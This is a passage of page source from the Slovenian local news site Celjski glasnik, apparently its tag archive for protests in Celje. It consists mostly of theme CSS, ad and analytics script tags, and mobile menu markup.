    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/protesti-v-celju/",
                                "name": "Protesti v Celju"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-protesti-v-celju tag-6048 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
